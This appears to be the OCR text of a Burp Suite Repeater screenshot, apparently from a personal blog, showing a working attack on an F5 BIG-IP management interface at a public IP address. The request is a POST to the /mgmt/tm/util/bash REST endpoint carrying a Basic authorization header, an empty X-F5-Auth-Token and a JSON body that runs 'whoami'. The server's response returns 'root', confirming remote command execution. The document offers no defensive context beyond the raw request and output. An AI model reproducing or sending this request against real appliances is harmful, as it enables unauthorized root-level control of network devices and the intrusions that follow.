 Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://107.21.216.188 ?
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Connection: close
Content-Length: 57
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{
"command":"run",
"utilCmdArgs":"-c whoami"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 27 Mar 2021 15:19:46 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 99
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu https://api.ctscloud.com
https://key.ctscloud.com 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: https://sentinel.whitehatsec.com
https://sentinel.whitehatsec.eu https://api.ctscloud.com https://key.ctscloud.com http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c whoami","commandResult":"root\n"}
深夜笔记本